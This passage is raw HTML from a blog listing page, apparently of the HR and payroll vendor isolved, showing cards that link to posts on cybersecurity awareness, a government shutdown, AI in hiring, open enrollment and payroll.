href="/blog/fraud-cyber-security-smarts-cybersecurity-awareness-qa-part-1" class="w-fit absolute peer inset-0 z-10 w-full" aria-hidden="true" tabindex="-1"><!--[--><!--]--></a><h2 class="type-h6 transition-colors duration-250 wrap-break-word peer-hover:text-pink"><!--[-->Fraud, Cyber and Security Smarts: Cybersecurity Awareness Month Q&amp;A—Part 1<!--]--></h2></div><!----></header><!----><!----><a href="/blog/fraud-cyber-security-smarts-cybersecurity-awareness-qa-part-1" class="w-fit flex gap-5 items-center text-sm font-medium !no-underline group text-pink hover:!text-pink-700" aria-label="Fraud, Cyber and Security Smarts: Cybersecurity Awareness Month Q&amp;A—Part 1 - Read More" tabindex="0"><!--[--><!--[-->Read More<!--]--><svg xmlns="http://www.w3.org/2000/svg" width="12" height="7" style="min-width:12px;min-height:7px;" fill="none" aria-hidden="true" class="transition duration-300 ease-in-out rotate-90 text-pink group-hover:!text-pink-700 group-hover:translate-x-1 transform-gpu transition-transform duration-150"><path stroke="currentColor" stroke-linecap="round" stroke-width="2" d="m1 5.5 4.004-4.004a1 1 0 0 1 1.414 0L10.422 5.5"></path></svg><!--]--></a></div></div><div class="flex flex-col w-full transition-opacity duration-300" role="group" aria-label="Search result"><div class="relative mb-10"><div class="w-full aspect-[3/2] overflow-hidden rounded-lg"><a href="/blog/hr-professionals-navigating-us-government-shutdown" class="w-fit absolute peer inset-0 z-10 w-full inset-shadow-md rounded-lg" aria-hidden="true" tabindex="-1"><!--[--><!--]--></a><img onerror="this.setAttribute(&#39;data-error&#39;, 1)" alt loading="lazy" data-nuxt-img sizes="(max-width: 768px) 100vw, (max-width: 1024px) 45vw, 25vw" srcset="https://images.ctfassets.net/gpceq9wt9ej4/6vmlTxJitLKWwHoCc42mTK/1a94f15a39f3562cf9f79d6fbb7547b2/navigating-us-gov-shutdown.webp?w=1&amp;fm=webp&amp;q=80&amp;fit=thumb 1w, https://images.ctfassets.net/gpceq9wt9ej4/6vmlTxJitLKWwHoCc42mTK/1a94f15a39f3562cf9f79d6fbb7547b2/navigating-us-gov-shutdown.webp?w=2&amp;fm=webp&amp;q=80&amp;fit=thumb 2w, https://images.ctfassets.net/gpceq9wt9ej4/6vmlTxJitLKWwHoCc42mTK/1a94f15a39f3562cf9f79d6fbb7547b2/navigating-us-gov-shutdown.webp?w=256&amp;fm=webp&amp;q=80&amp;fit=thumb 256w, https://images.ctfassets.net/gpceq9wt9ej4/6vmlTxJitLKWwHoCc42mTK/1a94f15a39f3562cf9f79d6fbb7547b2/navigating-us-gov-shutdown.webp?w=346&amp;fm=webp&amp;q=80&amp;fit=thumb 346w, https://images.ctfassets.net/gpceq9wt9ej4/6vmlTxJitLKWwHoCc42mTK/1a94f15a39f3562cf9f79d6fbb7547b2/navigating-us-gov-shutdown.webp?w=512&amp;fm=webp&amp;q=80&amp;fit=thumb 512w, https://images.ctfassets.net/gpceq9wt9ej4/6vmlTxJitLKWwHoCc42mTK/1a94f15a39f3562cf9f79d6fbb7547b2/navigating-us-gov-shutdown.webp?w=692&amp;fm=webp&amp;q=80&amp;fit=thumb 692w" class="w-full aspect-[3/2] object-cover transition-transform duration-300 peer-hover:scale-105" src="https://images.ctfassets.net/gpceq9wt9ej4/6vmlTxJitLKWwHoCc42mTK/1a94f15a39f3562cf9f79d6fbb7547b2/navigating-us-gov-shutdown.webp?w=692&amp;fm=webp&amp;q=80&amp;fit=thumb"><!----></div><div class="bottom-2.5 left-2.5 absolute text-sm font-medium leading-none flex gap-1 z-15"><!----><div class="rounded-md leading-3 text-sm font-medium w-fit transition-colors duration-250 !no-underline bg-gray-100 !text-black p-[10px] shadow-lg"><!--[-->HR<!--]--></div></div></div><div class="gap-6 flex flex-col flex-1 pr-9 max-sm:px-0"><header class="gap-6 flex flex-col-reverse"><div class="relative w-full"><a href="/blog/hr-professionals-navigating-us-government-shutdown" class="w-fit absolute peer inset-0 z-10 w-full" aria-hidden="true" tabindex="-1"><!--[--><!--]--></a><h2 class="type-h6 transition-colors duration-250 wrap-break-word peer-hover:text-pink"><!--[-->Navigating the U.S. Government Shutdown: What HR Professionals Need to Know <!--]--></h2></div><!----></header><!----><!----><a href="/blog/hr-professionals-navigating-us-government-shutdown" class="w-fit flex gap-5 items-center text-sm font-medium !no-underline group text-pink hover:!text-pink-700" aria-label="Navigating the U.S. Government Shutdown: What HR Professionals Need to Know  - Read More" tabindex="0"><!--[--><!--[-->Read More<!--]--><svg xmlns="http://www.w3.org/2000/svg" width="12" height="7" style="min-width:12px;min-height:7px;" fill="none" aria-hidden="true" class="transition duration-300 ease-in-out rotate-90 text-pink group-hover:!text-pink-700 group-hover:translate-x-1 transform-gpu transition-transform duration-150"><path stroke="currentColor" stroke-linecap="round" stroke-width="2" d="m1 5.5 4.004-4.004a1 1 0 0 1 1.414 0L10.422 5.5"></path></svg><!--]--></a></div></div><div class="flex flex-col w-full transition-opacity duration-300" role="group" aria-label="Search result"><div class="relative mb-10"><div class="w-full aspect-[3/2] overflow-hidden rounded-lg"><a href="/blog/isolved-resellers-partner-growth" class="w-fit absolute peer inset-0 z-10 w-full inset-shadow-md rounded-lg" aria-hidden="true" tabindex="-1"><!--[--><!--]--></a><img onerror="this.setAttribute(&#39;data-error&#39;, 1)" alt loading="lazy" data-nuxt-img sizes="(max-width: 768px) 100vw, (max-width: 1024px) 45vw, 25vw" srcset="https://images.ctfassets.net/gpceq9wt9ej4/78nUlDBS6qpGo82mywBPL7/dee831445732392c30bd7477e7acfa91/shutterstock_2464331953.jpg?w=1&amp;fm=webp&amp;q=80&amp;fit=thumb 1w, https://images.ctfassets.net/gpceq9wt9ej4/78nUlDBS6qpGo82mywBPL7/dee831445732392c30bd7477e7acfa91/shutterstock_2464331953.jpg?w=2&amp;fm=webp&amp;q=80&amp;fit=thumb 2w, https://images.ctfassets.net/gpceq9wt9ej4/78nUlDBS6qpGo82mywBPL7/dee831445732392c30bd7477e7acfa91/shutterstock_2464331953.jpg?w=256&amp;fm=webp&amp;q=80&amp;fit=thumb 256w, https://images.ctfassets.net/gpceq9wt9ej4/78nUlDBS6qpGo82mywBPL7/dee831445732392c30bd7477e7acfa91/shutterstock_2464331953.jpg?w=346&amp;fm=webp&amp;q=80&amp;fit=thumb 346w, https://images.ctfassets.net/gpceq9wt9ej4/78nUlDBS6qpGo82mywBPL7/dee831445732392c30bd7477e7acfa91/shutterstock_2464331953.jpg?w=512&amp;fm=webp&amp;q=80&amp;fit=thumb 512w, https://images.ctfassets.net/gpceq9wt9ej4/78nUlDBS6qpGo82mywBPL7/dee831445732392c30bd7477e7acfa91/shutterstock_2464331953.jpg?w=692&amp;fm=webp&amp;q=80&amp;fit=thumb 692w" class="w-full aspect-[3/2] object-cover transition-transform duration-300 peer-hover:scale-105" src="https://images.ctfassets.net/gpceq9wt9ej4/78nUlDBS6qpGo82mywBPL7/dee831445732392c30bd7477e7acfa91/shutterstock_2464331953.jpg?w=692&amp;fm=webp&amp;q=80&amp;fit=thumb"><!----></div><div class="bottom-2.5 left-2.5 absolute text-sm font-medium leading-none flex gap-1 z-15"><!----><div class="rounded-md leading-3 text-sm font-medium w-fit transition-colors duration-250 !no-underline bg-gray-100 !text-black p-[10px] shadow-lg"><!--[-->HCM<!--]--></div></div></div><div class="gap-6 flex flex-col flex-1 pr-9 max-sm:px-0"><header class="gap-6 flex flex-col-reverse"><div class="relative w-full"><a href="/blog/isolved-resellers-partner-growth" class="w-fit absolute peer inset-0 z-10 w-full" aria-hidden="true" tabindex="-1"><!--[--><!--]--></a><h2 class="type-h6 transition-colors duration-250 wrap-break-word peer-hover:text-pink"><!--[-->A New Era of Growth for Partners and People Heroes  <!--]--></h2></div><!----></header><!----><!----><a href="/blog/isolved-resellers-partner-growth" class="w-fit flex gap-5 items-center text-sm font-medium !no-underline group text-pink hover:!text-pink-700" aria-label="A New Era of Growth for Partners and People Heroes   - Read More" tabindex="0"><!--[--><!--[-->Read More<!--]--><svg xmlns="http://www.w3.org/2000/svg" width="12" height="7" style="min-width:12px;min-height:7px;" fill="none" aria-hidden="true" class="transition duration-300 ease-in-out rotate-90 text-pink group-hover:!text-pink-700 group-hover:translate-x-1 transform-gpu transition-transform duration-150"><path stroke="currentColor" stroke-linecap="round" stroke-width="2" d="m1 5.5 4.004-4.004a1 1 0 0 1 1.414 0L10.422 5.5"></path></svg><!--]--></a></div></div><div class="flex flex-col w-full transition-opacity duration-300" role="group" aria-label="Search result"><div class="relative mb-10"><div class="w-full aspect-[3/2] overflow-hidden rounded-lg"><a href="/blog/sapient-insights-smbs-hr-employee-lifecycle" class="w-fit absolute peer inset-0 z-10 w-full inset-shadow-md rounded-lg" aria-hidden="true" tabindex="-1"><!--[--><!--]--></a><img onerror="this.setAttribute(&#39;data-error&#39;, 1)" loading="lazy" data-nuxt-img sizes="(max-width: 768px) 100vw, (max-width: 1024px) 45vw, 25vw" srcset="https://images.ctfassets.net/gpceq9wt9ej4/2PSV23JA16uiswqnueTpfw/6ecebb6adfcaf9fb5f024d6ca8a1b14f/sapient-insights-group.webp?w=1&amp;fm=webp&amp;q=80&amp;fit=thumb 1w, https://images.ctfassets.net/gpceq9wt9ej4/2PSV23JA16uiswqnueTpfw/6ecebb6adfcaf9fb5f024d6ca8a1b14f/sapient-insights-group.webp?w=2&amp;fm=webp&amp;q=80&amp;fit=thumb 2w, https://images.ctfassets.net/gpceq9wt9ej4/2PSV23JA16uiswqnueTpfw/6ecebb6adfcaf9fb5f024d6ca8a1b14f/sapient-insights-group.webp?w=256&amp;fm=webp&amp;q=80&amp;fit=thumb 256w, https://images.ctfassets.net/gpceq9wt9ej4/2PSV23JA16uiswqnueTpfw/6ecebb6adfcaf9fb5f024d6ca8a1b14f/sapient-insights-group.webp?w=346&amp;fm=webp&amp;q=80&amp;fit=thumb 346w, https://images.ctfassets.net/gpceq9wt9ej4/2PSV23JA16uiswqnueTpfw/6ecebb6adfcaf9fb5f024d6ca8a1b14f/sapient-insights-group.webp?w=512&amp;fm=webp&amp;q=80&amp;fit=thumb 512w, https://images.ctfassets.net/gpceq9wt9ej4/2PSV23JA16uiswqnueTpfw/6ecebb6adfcaf9fb5f024d6ca8a1b14f/sapient-insights-group.webp?w=692&amp;fm=webp&amp;q=80&amp;fit=thumb 692w" class="w-full aspect-[3/2] object-cover transition-transform duration-300 peer-hover:scale-105" src="https://images.ctfassets.net/gpceq9wt9ej4/2PSV23JA16uiswqnueTpfw/6ecebb6adfcaf9fb5f024d6ca8a1b14f/sapient-insights-group.webp?w=692&amp;fm=webp&amp;q=80&amp;fit=thumb"><!----></div><div class="bottom-2.5 left-2.5 absolute text-sm font-medium leading-none flex gap-1 z-15"><!----><div class="rounded-md leading-3 text-sm font-medium w-fit transition-colors duration-250 !no-underline bg-gray-100 !text-black p-[10px] shadow-lg"><!--[-->Benefits Enrollment &amp; Administration<!--]--></div></div></div><div class="gap-6 flex flex-col flex-1 pr-9 max-sm:px-0"><header class="gap-6 flex flex-col-reverse"><div class="relative w-full"><a href="/blog/sapient-insights-smbs-hr-employee-lifecycle" class="w-fit absolute peer inset-0 z-10 w-full" aria-hidden="true" tabindex="-1"><!--[--><!--]--></a><h2 class="type-h6 transition-colors duration-250 wrap-break-word peer-hover:text-pink"><!--[-->isolved is #1 for SMBs—Across the Employee Lifecycle<!--]--></h2></div><!----></header><!----><!----><a href="/blog/sapient-insights-smbs-hr-employee-lifecycle" class="w-fit flex gap-5 items-center text-sm font-medium !no-underline group text-pink hover:!text-pink-700" aria-label="isolved is #1 for SMBs—Across the Employee Lifecycle - Read More" tabindex="0"><!--[--><!--[-->Read More<!--]--><svg xmlns="http://www.w3.org/2000/svg" width="12" height="7" style="min-width:12px;min-height:7px;" fill="none" aria-hidden="true" class="transition duration-300 ease-in-out rotate-90 text-pink group-hover:!text-pink-700 group-hover:translate-x-1 transform-gpu transition-transform duration-150"><path stroke="currentColor" stroke-linecap="round" stroke-width="2" d="m1 5.5 4.004-4.004a1 1 0 0 1 1.414 0L10.422 5.5"></path></svg><!--]--></a></div></div><div class="flex flex-col w-full transition-opacity duration-300" role="group" aria-label="Search result"><div class="relative mb-10"><div class="w-full aspect-[3/2] overflow-hidden rounded-lg"><a href="/blog/compliance-corner-ai-essentials-hr-insights" class="w-fit absolute peer inset-0 z-10 w-full inset-shadow-md rounded-lg" aria-hidden="true" tabindex="-1"><!--[--><!--]--></a><img onerror="this.setAttribute(&#39;data-error&#39;, 1)" loading="lazy" data-nuxt-img sizes="(max-width: 768px) 100vw, (max-width: 1024px) 45vw, 25vw" srcset="https://images.ctfassets.net/gpceq9wt9ej4/FNbdBePqy6hpGUKbGOqhb/ea0970759fa84a42a1c34464f9d84171/ai-essentials-hr-key-insights.webp?w=1&amp;fm=webp&amp;q=80&amp;fit=thumb 1w, https://images.ctfassets.net/gpceq9wt9ej4/FNbdBePqy6hpGUKbGOqhb/ea0970759fa84a42a1c34464f9d84171/ai-essentials-hr-key-insights.webp?w=2&amp;fm=webp&amp;q=80&amp;fit=thumb 2w, https://images.ctfassets.net/gpceq9wt9ej4/FNbdBePqy6hpGUKbGOqhb/ea0970759fa84a42a1c34464f9d84171/ai-essentials-hr-key-insights.webp?w=256&amp;fm=webp&amp;q=80&amp;fit=thumb 256w, https://images.ctfassets.net/gpceq9wt9ej4/FNbdBePqy6hpGUKbGOqhb/ea0970759fa84a42a1c34464f9d84171/ai-essentials-hr-key-insights.webp?w=346&amp;fm=webp&amp;q=80&amp;fit=thumb 346w, https://images.ctfassets.net/gpceq9wt9ej4/FNbdBePqy6hpGUKbGOqhb/ea0970759fa84a42a1c34464f9d84171/ai-essentials-hr-key-insights.webp?w=512&amp;fm=webp&amp;q=80&amp;fit=thumb 512w, https://images.ctfassets.net/gpceq9wt9ej4/FNbdBePqy6hpGUKbGOqhb/ea0970759fa84a42a1c34464f9d84171/ai-essentials-hr-key-insights.webp?w=692&amp;fm=webp&amp;q=80&amp;fit=thumb 692w" class="w-full aspect-[3/2] object-cover transition-transform duration-300 peer-hover:scale-105" src="https://images.ctfassets.net/gpceq9wt9ej4/FNbdBePqy6hpGUKbGOqhb/ea0970759fa84a42a1c34464f9d84171/ai-essentials-hr-key-insights.webp?w=692&amp;fm=webp&amp;q=80&amp;fit=thumb"><!----></div><div class="bottom-2.5 left-2.5 absolute text-sm font-medium leading-none flex gap-1 z-15"><!----><div class="rounded-md leading-3 text-sm font-medium w-fit transition-colors duration-250 !no-underline bg-gray-100 !text-black p-[10px] shadow-lg"><!--[-->Artificial Intelligence<!--]--></div></div></div><div class="gap-6 flex flex-col flex-1 pr-9 max-sm:px-0"><header class="gap-6 flex flex-col-reverse"><div class="relative w-full"><a href="/blog/compliance-corner-ai-essentials-hr-insights" class="w-fit absolute peer inset-0 z-10 w-full" aria-hidden="true" tabindex="-1"><!--[--><!--]--></a><h2 class="type-h6 transition-colors duration-250 wrap-break-word peer-hover:text-pink"><!--[-->Compliance Corner: AI Essentials for HR—Key Insights and Guidelines <!--]--></h2></div><!----></header><!----><!----><a href="/blog/compliance-corner-ai-essentials-hr-insights" class="w-fit flex gap-5 items-center text-sm font-medium !no-underline group text-pink hover:!text-pink-700" aria-label="Compliance Corner: AI Essentials for HR—Key Insights and Guidelines  - Read More" tabindex="0"><!--[--><!--[-->Read More<!--]--><svg xmlns="http://www.w3.org/2000/svg" width="12" height="7" style="min-width:12px;min-height:7px;" fill="none" aria-hidden="true" class="transition duration-300 ease-in-out rotate-90 text-pink group-hover:!text-pink-700 group-hover:translate-x-1 transform-gpu transition-transform duration-150"><path stroke="currentColor" stroke-linecap="round" stroke-width="2" d="m1 5.5 4.004-4.004a1 1 0 0 1 1.414 0L10.422 5.5"></path></svg><!--]--></a></div></div><div class="flex flex-col w-full transition-opacity duration-300" role="group" aria-label="Search result"><div class="relative mb-10"><div class="w-full aspect-[3/2] overflow-hidden rounded-lg"><a href="/blog/everyday-roi-isolved-people-cloud" class="w-fit absolute peer inset-0 z-10 w-full inset-shadow-md rounded-lg" aria-hidden="true" tabindex="-1"><!--[--><!--]--></a><img onerror="this.setAttribute(&#39;data-error&#39;, 1)" alt loading="lazy" data-nuxt-img sizes="(max-width: 768px) 100vw, (max-width: 1024px) 45vw, 25vw" srcset="https://images.ctfassets.net/gpceq9wt9ej4/7HmKXq11dGW7Y8Z6iB8oMs/31a2ce41645b6307e7153590daaaf3c0/shutterstock_706052446.jpg?w=1&amp;fm=webp&amp;q=80&amp;fit=thumb 1w, https://images.ctfassets.net/gpceq9wt9ej4/7HmKXq11dGW7Y8Z6iB8oMs/31a2ce41645b6307e7153590daaaf3c0/shutterstock_706052446.jpg?w=2&amp;fm=webp&amp;q=80&amp;fit=thumb 2w, https://images.ctfassets.net/gpceq9wt9ej4/7HmKXq11dGW7Y8Z6iB8oMs/31a2ce41645b6307e7153590daaaf3c0/shutterstock_706052446.jpg?w=256&amp;fm=webp&amp;q=80&amp;fit=thumb 256w, https://images.ctfassets.net/gpceq9wt9ej4/7HmKXq11dGW7Y8Z6iB8oMs/31a2ce41645b6307e7153590daaaf3c0/shutterstock_706052446.jpg?w=346&amp;fm=webp&amp;q=80&amp;fit=thumb 346w, https://images.ctfassets.net/gpceq9wt9ej4/7HmKXq11dGW7Y8Z6iB8oMs/31a2ce41645b6307e7153590daaaf3c0/shutterstock_706052446.jpg?w=512&amp;fm=webp&amp;q=80&amp;fit=thumb 512w, https://images.ctfassets.net/gpceq9wt9ej4/7HmKXq11dGW7Y8Z6iB8oMs/31a2ce41645b6307e7153590daaaf3c0/shutterstock_706052446.jpg?w=692&amp;fm=webp&amp;q=80&amp;fit=thumb 692w" class="w-full aspect-[3/2] object-cover transition-transform duration-300 peer-hover:scale-105" src="https://images.ctfassets.net/gpceq9wt9ej4/7HmKXq11dGW7Y8Z6iB8oMs/31a2ce41645b6307e7153590daaaf3c0/shutterstock_706052446.jpg?w=692&amp;fm=webp&amp;q=80&amp;fit=thumb"><!----></div><div class="bottom-2.5 left-2.5 absolute text-sm font-medium leading-none flex gap-1 z-15"><!----><div class="rounded-md leading-3 text-sm font-medium w-fit transition-colors duration-250 !no-underline bg-gray-100 !text-black p-[10px] shadow-lg"><!--[-->HCM<!--]--></div></div></div><div class="gap-6 flex flex-col flex-1 pr-9 max-sm:px-0"><header class="gap-6 flex flex-col-reverse"><div class="relative w-full"><a href="/blog/everyday-roi-isolved-people-cloud" class="w-fit absolute peer inset-0 z-10 w-full" aria-hidden="true" tabindex="-1"><!--[--><!--]--></a><h2 class="type-h6 transition-colors duration-250 wrap-break-word peer-hover:text-pink"><!--[-->The ROI of the Everyday: From Sunday Papers to People Cloud<!--]--></h2></div><!----></header><!----><!----><a href="/blog/everyday-roi-isolved-people-cloud" class="w-fit flex gap-5 items-center text-sm font-medium !no-underline group text-pink hover:!text-pink-700" aria-label="The ROI of the Everyday: From Sunday Papers to People Cloud - Read More" tabindex="0"><!--[--><!--[-->Read More<!--]--><svg xmlns="http://www.w3.org/2000/svg" width="12" height="7" style="min-width:12px;min-height:7px;" fill="none" aria-hidden="true" class="transition duration-300 ease-in-out rotate-90 text-pink group-hover:!text-pink-700 group-hover:translate-x-1 transform-gpu transition-transform duration-150"><path stroke="currentColor" stroke-linecap="round" stroke-width="2" d="m1 5.5 4.004-4.004a1 1 0 0 1 1.414 0L10.422 5.5"></path></svg><!--]--></a></div></div><div class="flex flex-col w-full transition-opacity duration-300" role="group" aria-label="Search result"><div class="relative mb-10"><div class="w-full aspect-[3/2] overflow-hidden rounded-lg"><a href="/blog/ai-in-hiring-technology-transforming-talent-acquisition" class="w-fit absolute peer inset-0 z-10 w-full inset-shadow-md rounded-lg" aria-hidden="true" tabindex="-1"><!--[--><!--]--></a><img onerror="this.setAttribute(&#39;data-error&#39;, 1)" alt loading="lazy" data-nuxt-img sizes="(max-width: 768px) 100vw, (max-width: 1024px) 45vw, 25vw" srcset="https://images.ctfassets.net/gpceq9wt9ej4/6NG3S3MNaStRorFgUmCPrQ/849eaad1e49cf4753b2e3ba225617ac9/Adobe_Express_-_file.jpg?w=1&amp;fm=webp&amp;q=80&amp;fit=thumb 1w, https://images.ctfassets.net/gpceq9wt9ej4/6NG3S3MNaStRorFgUmCPrQ/849eaad1e49cf4753b2e3ba225617ac9/Adobe_Express_-_file.jpg?w=2&amp;fm=webp&amp;q=80&amp;fit=thumb 2w, https://images.ctfassets.net/gpceq9wt9ej4/6NG3S3MNaStRorFgUmCPrQ/849eaad1e49cf4753b2e3ba225617ac9/Adobe_Express_-_file.jpg?w=256&amp;fm=webp&amp;q=80&amp;fit=thumb 256w, https://images.ctfassets.net/gpceq9wt9ej4/6NG3S3MNaStRorFgUmCPrQ/849eaad1e49cf4753b2e3ba225617ac9/Adobe_Express_-_file.jpg?w=346&amp;fm=webp&amp;q=80&amp;fit=thumb 346w, https://images.ctfassets.net/gpceq9wt9ej4/6NG3S3MNaStRorFgUmCPrQ/849eaad1e49cf4753b2e3ba225617ac9/Adobe_Express_-_file.jpg?w=512&amp;fm=webp&amp;q=80&amp;fit=thumb 512w, https://images.ctfassets.net/gpceq9wt9ej4/6NG3S3MNaStRorFgUmCPrQ/849eaad1e49cf4753b2e3ba225617ac9/Adobe_Express_-_file.jpg?w=692&amp;fm=webp&amp;q=80&amp;fit=thumb 692w" class="w-full aspect-[3/2] object-cover transition-transform duration-300 peer-hover:scale-105" src="https://images.ctfassets.net/gpceq9wt9ej4/6NG3S3MNaStRorFgUmCPrQ/849eaad1e49cf4753b2e3ba225617ac9/Adobe_Express_-_file.jpg?w=692&amp;fm=webp&amp;q=80&amp;fit=thumb"><!----></div><div class="bottom-2.5 left-2.5 absolute text-sm font-medium leading-none flex gap-1 z-15"><!----><div class="rounded-md leading-3 text-sm font-medium w-fit transition-colors duration-250 !no-underline bg-gray-100 !text-black p-[10px] shadow-lg"><!--[-->Talent Acquisition<!--]--></div></div></div><div class="gap-6 flex flex-col flex-1 pr-9 max-sm:px-0"><header class="gap-6 flex flex-col-reverse"><div class="relative w-full"><a href="/blog/ai-in-hiring-technology-transforming-talent-acquisition" class="w-fit absolute peer inset-0 z-10 w-full" aria-hidden="true" tabindex="-1"><!--[--><!--]--></a><h2 class="type-h6 transition-colors duration-250 wrap-break-word peer-hover:text-pink"><!--[--> AI in Hiring: How Technology is Transforming Talent Acquisition<!--]--></h2></div><!----></header><!----><!----><a href="/blog/ai-in-hiring-technology-transforming-talent-acquisition" class="w-fit flex gap-5 items-center text-sm font-medium !no-underline group text-pink hover:!text-pink-700" aria-label=" AI in Hiring: How Technology is Transforming Talent Acquisition - Read More" tabindex="0"><!--[--><!--[-->Read More<!--]--><svg xmlns="http://www.w3.org/2000/svg" width="12" height="7" style="min-width:12px;min-height:7px;" fill="none" aria-hidden="true" class="transition duration-300 ease-in-out rotate-90 text-pink group-hover:!text-pink-700 group-hover:translate-x-1 transform-gpu transition-transform duration-150"><path stroke="currentColor" stroke-linecap="round" stroke-width="2" d="m1 5.5 4.004-4.004a1 1 0 0 1 1.414 0L10.422 5.5"></path></svg><!--]--></a></div></div><div class="flex flex-col w-full transition-opacity duration-300" role="group" aria-label="Search result"><div class="relative mb-10"><div class="w-full aspect-[3/2] overflow-hidden rounded-lg"><a href="/blog/open-enrollment-strategies-for-brokers" class="w-fit absolute peer inset-0 z-10 w-full inset-shadow-md rounded-lg" aria-hidden="true" tabindex="-1"><!--[--><!--]--></a><img onerror="this.setAttribute(&#39;data-error&#39;, 1)" alt loading="lazy" data-nuxt-img sizes="(max-width: 768px) 100vw, (max-width: 1024px) 45vw, 25vw" srcset="https://images.ctfassets.net/gpceq9wt9ej4/6AKq1kakAu3wTKLZWnIJ1t/92b923cfbb126600de319c966f34823d/Caution_Open_Enrollment_Just_Ahead.jpg?w=1&amp;fm=webp&amp;q=80&amp;fit=thumb 1w, https://images.ctfassets.net/gpceq9wt9ej4/6AKq1kakAu3wTKLZWnIJ1t/92b923cfbb126600de319c966f34823d/Caution_Open_Enrollment_Just_Ahead.jpg?w=2&amp;fm=webp&amp;q=80&amp;fit=thumb 2w, https://images.ctfassets.net/gpceq9wt9ej4/6AKq1kakAu3wTKLZWnIJ1t/92b923cfbb126600de319c966f34823d/Caution_Open_Enrollment_Just_Ahead.jpg?w=256&amp;fm=webp&amp;q=80&amp;fit=thumb 256w, https://images.ctfassets.net/gpceq9wt9ej4/6AKq1kakAu3wTKLZWnIJ1t/92b923cfbb126600de319c966f34823d/Caution_Open_Enrollment_Just_Ahead.jpg?w=346&amp;fm=webp&amp;q=80&amp;fit=thumb 346w, https://images.ctfassets.net/gpceq9wt9ej4/6AKq1kakAu3wTKLZWnIJ1t/92b923cfbb126600de319c966f34823d/Caution_Open_Enrollment_Just_Ahead.jpg?w=512&amp;fm=webp&amp;q=80&amp;fit=thumb 512w, https://images.ctfassets.net/gpceq9wt9ej4/6AKq1kakAu3wTKLZWnIJ1t/92b923cfbb126600de319c966f34823d/Caution_Open_Enrollment_Just_Ahead.jpg?w=692&amp;fm=webp&amp;q=80&amp;fit=thumb 692w" class="w-full aspect-[3/2] object-cover transition-transform duration-300 peer-hover:scale-105" src="https://images.ctfassets.net/gpceq9wt9ej4/6AKq1kakAu3wTKLZWnIJ1t/92b923cfbb126600de319c966f34823d/Caution_Open_Enrollment_Just_Ahead.jpg?w=692&amp;fm=webp&amp;q=80&amp;fit=thumb"><!----></div><div class="bottom-2.5 left-2.5 absolute text-sm font-medium leading-none flex gap-1 z-15"><!----><div class="rounded-md leading-3 text-sm font-medium w-fit transition-colors duration-250 !no-underline bg-gray-100 !text-black p-[10px] shadow-lg"><!--[-->Benefits Enrollment &amp; Administration<!--]--></div></div></div><div class="gap-6 flex flex-col flex-1 pr-9 max-sm:px-0"><header class="gap-6 flex flex-col-reverse"><div class="relative w-full"><a href="/blog/open-enrollment-strategies-for-brokers" class="w-fit absolute peer inset-0 z-10 w-full" aria-hidden="true" tabindex="-1"><!--[--><!--]--></a><h2 class="type-h6 transition-colors duration-250 wrap-break-word peer-hover:text-pink"><!--[-->From Rush to Ready: Smarter Open Enrollment Strategies for Brokers<!--]--></h2></div><!----></header><!----><!----><a href="/blog/open-enrollment-strategies-for-brokers" class="w-fit flex gap-5 items-center text-sm font-medium !no-underline group text-pink hover:!text-pink-700" aria-label="From Rush to Ready: Smarter Open Enrollment Strategies for Brokers - Read More" tabindex="0"><!--[--><!--[-->Read More<!--]--><svg xmlns="http://www.w3.org/2000/svg" width="12" height="7" style="min-width:12px;min-height:7px;" fill="none" aria-hidden="true" class="transition duration-300 ease-in-out rotate-90 text-pink group-hover:!text-pink-700 group-hover:translate-x-1 transform-gpu transition-transform duration-150"><path stroke="currentColor" stroke-linecap="round" stroke-width="2" d="m1 5.5 4.004-4.004a1 1 0 0 1 1.414 0L10.422 5.5"></path></svg><!--]--></a></div></div><div class="flex flex-col w-full transition-opacity duration-300" role="group" aria-label="Search result"><div class="relative mb-10"><div class="w-full aspect-[3/2] overflow-hidden rounded-lg"><a href="/blog/constellation-research-payroll-experts" class="w-fit absolute peer inset-0 z-10 w-full inset-shadow-md rounded-lg" aria-hidden="true" tabindex="-1"><!--[--><!--]--></a><img onerror="this.setAttribute(&#39;data-error&#39;, 1)" loading="lazy" data-nuxt-img sizes="(max-width: 768px) 100vw, (max-width: 1024px) 45vw, 25vw" srcset="https://images.ctfassets.net/gpceq9wt9ej4/5xG9PIlyhmmJtOpBN3Qh2F/26789891c48d0b2ed256d6e544b648ec/perfecting-payroll-shortlist.webp?w=1&amp;fm=webp&amp;q=80&amp;fit=thumb 1w, https://images.ctfassets.net/gpceq9wt9ej4/5xG9PIlyhmmJtOpBN3Qh2F/26789891c48d0b2ed256d6e544b648ec/perfecting-payroll-shortlist.webp?w=2&amp;fm=webp&amp;q=80&amp;fit=thumb 2w, https://images.ctfassets.net/gpceq9wt9ej4/5xG9PIlyhmmJtOpBN3Qh2F/26789891c48d0b2ed256d6e544b648ec/perfecting-payroll-shortlist.webp?w=256&amp;fm=webp&amp;q=80&amp;fit=thumb 256w, https://images.ctfassets.net/gpceq9wt9ej4/5xG9PIlyhmmJtOpBN3Qh2F/26789891c48d0b2ed256d6e544b648ec/perfecting-payroll-shortlist.webp?w=346&amp;fm=webp&amp;q=80&amp;fit=thumb 346w, https://images.ctfassets.net/gpceq9wt9ej4/5xG9PIlyhmmJtOpBN3Qh2F/26789891c48d0b2ed256d6e544b648ec/perfecting-payroll-shortlist.webp?w=512&amp;fm=webp&amp;q=80&amp;fit=thumb 512w, https://images.ctfassets.net/gpceq9wt9ej4/5xG9PIlyhmmJtOpBN3Qh2F/26789891c48d0b2ed256d6e544b648ec/perfecting-payroll-shortlist.webp?w=692&amp;fm=webp&amp;q=80&amp;fit=thumb 692w" class="w-full aspect-[3/2] object-cover transition-transform duration-300 peer-hover:scale-105" src="https://images.ctfassets.net/gpceq9wt9ej4/5xG9PIlyhmmJtOpBN3Qh2F/26789891c48d0b2ed256d6e544b648ec/perfecting-payroll-shortlist.webp?w=692&amp;fm=webp&amp;q=80&amp;fit=thumb"><!----></div><div class="bottom-2.5 left-2.5 absolute text-sm font-medium leading-none flex gap-1 z-15"><!----><div class="rounded-md leading-3 text-sm font-medium w-fit transition-colors duration-250 !no-underline bg-gray-100 !text-black p-[10px] shadow-lg"><!--[-->HCM<!--]--></div></div></div><div class="gap-6 flex flex-col flex-1 pr-9 max-sm:px-0"><header class="gap-6 flex flex-col-reverse"><div class="relative w-full"><a href="/blog/constellation-research-payroll-experts" class="w-fit absolute peer inset-0 z-10 w-full" aria-hidden="true" tabindex="-1"><!--[--><!--]--></a><h2 class="type-h6 transition-colors duration-250 wrap-break-word peer-hover:text-pink"><!--[-->Perfecting Payroll in 2025: isolved on the 